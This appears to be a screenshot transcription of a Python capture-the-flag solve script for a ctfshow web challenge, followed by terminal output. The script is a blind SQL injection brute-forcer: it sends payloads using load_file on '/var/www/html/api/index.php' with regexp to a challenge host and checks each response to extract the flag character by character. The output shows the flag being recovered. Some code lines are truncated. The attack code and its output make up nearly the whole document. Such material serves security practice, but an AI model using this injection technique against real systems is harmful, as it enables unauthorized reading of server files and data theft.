 ctf > web189.py > ...
1 import requests
2
3 dicts='{1234567890-qwertyuiopasdfghjklzxcvbnm}'
4
5 flag = 'ctfshow{'
6
7 for i in range(1,64):
8 for s in dicts:
9 payload = 'if(load_file(\'/var/www/html/api/index.php\')regexp(\'{}\')
10 res = requests.post('http://85d81369-aba0-49af-a849-c18a1587b385.chall
11 if res.text.find('67e5') != -1:
12 flag += s
13 print(flag)
14 break
问题 输出 调试控制台 终端 端口 评论 python - ctf
ctfshow{5d94de55-4376-4f41-a739
ctfshow{5d94de55-4376-4f41-a739-
ctfshow{5d94de55-4376-4f41-a739-6
ctfshow{5d94de55-4376-4f41-a739-68
ctfshow{5d94de55-4376-4f41-a739-680
ctfshow{5d94de55-4376-4f41-a739-6805
ctfshow{5d94de55-4376-4f41-a739-68057
ctfshow{5d94de55-4376-4f41-a739-680570
ctfshow{5d94de55-4376-4f41-a739-680570c
ctfshow{5d94de55-4376-4f41-a739-680570cc
ctfshow{5d94de55-4376-4f41-a739-680570cce
ctfshow{5d94de55-4376-4f41-a739-680570ccef
ctfshow{5d94de55-4376-4f41-a739-680570ccef1
ctfshow{5d94de55-4376-4f41-a739-680570ccef15
ctfshow{5d94de55-4376-4f41-a739-680570ccef15}